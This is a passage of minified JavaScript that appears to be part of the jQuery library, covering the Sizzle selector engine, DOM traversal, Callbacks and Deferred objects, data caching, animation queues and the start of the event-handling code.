if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new 